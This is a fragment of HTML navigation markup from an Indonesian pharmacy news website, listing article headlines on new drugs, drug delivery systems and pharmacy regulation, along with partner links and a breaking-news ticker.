							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien"><img src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-310x165.png" width="310" height="165" alt="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker"><img src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-310x165.png" width="310" height="165" alt="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker">Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-2922" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut"><img src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-310x165.png" width="310" height="165" alt="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi"><img src="https://farmasetika.com/wp-content/uploads/2020/06/metformin-2-310x165.jpeg" width="310" height="165" alt="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi">Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-55" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Gemini_Generated_Image_3pc013pc013pc013-310x165.png" width="310" height="165" alt="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins">ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi"><img src="https://farmasetika.com/wp-content/uploads/2025/10/Foto-1-310x165.jpeg" width="310" height="165" alt="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi">EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-17" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4226923-310x165.jpg" width="310" height="165" alt="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik">Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah">FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 November 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/berita/regulasi/">Regulasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu"><img src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-660x330.png" width="660" height="330" alt="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-110x75.png" width="110" height="75" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-110x75.jpg" width="110" height="75" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-110x75.jpg" width="110" height="75" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-110x75.jpg" width="110" height="75" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5042"><a href="#">Partner</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Khusus</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="http://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39565"><a href="http://entalpi.id/">Entalpi Institute</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="http://apotekerstore.com">Toko Apoteker Online</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://farmakoterapi.com">Farmakoterapi.com</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6896"><a href="http://jurnal.unpad.ac.id/idjp/">Indonesian Journal of Pharmaceutics</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://jurnal.unpad.ac.id/ijpst">Jurnal Ilmiah IJPST</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="http://ijcp.or.id">Jurnal Ilmiah IJCP</a></li>
</ul>
</li>
<li id="menu-item-42217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42217"><a href="#">Farmasetikers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-56930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56930"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
	<li id="menu-item-42216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42216"><a href="https://farmasetika.com/user-2/">Akun Saya</a></li>
	<li id="menu-item-42444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42444"><a href="https://farmasetika.com/wp-admin">Dashboard Profil</a></li>
	<li id="menu-item-24553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24553"><a href="https://cpd.farmasetika.com/courses/">CPD Online</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://farmasetika.com/question/">Tanya Apoteker</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda atau Acara Kefarmasian</a></li>
	<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://farmasetika.com/kirim-artikel/">Kirim Artikel atau Press Release</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
	<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3907"><a href="http://farmasetika.com/daftar-pertanyaan/">List Tanya Apoteker</a></li>
</ul>
</li>
<li id="menu-item-32512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32512"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Arsip Majalah</a></li>
</ul></div>										<a href="https://farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi">Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></li>
